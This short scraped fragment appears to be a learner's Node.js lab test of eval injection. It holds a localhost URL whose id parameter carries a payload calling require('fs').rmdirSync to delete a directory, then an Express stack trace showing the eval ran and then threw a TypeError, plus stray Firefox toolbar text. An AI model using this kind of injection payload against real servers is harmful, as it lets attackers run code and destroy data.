 127.0.0.1:3066/?id=res.end(require('fs').rmdirSync('./1234').toString());
火狐官方站点 新手上路 常用网址
TypeError: Cannot read property 'toString' of undefined
at eval (eval at <anonymous> (E:\node\test5.js:5:14), <anonymous>:1:42)
at E:\node\test5.js:5:14
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at next (E:\node\node_modules\express\lib\router\route.js:137:13)
at Route.dispatch (E:\node\node_modules\express\lib\router\route.js:112:3)
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at E:\node\node_modules\express\lib\router\index.js:281:22
at Function.process_params (E:\node\node_modules\express\lib\router\index.js:335:12)
at next (E:\node\node_modules\express\lib\router\index.js:275:10)
at expressInit (E:\node\node_modules\express\lib\middleware\init.js:40:5)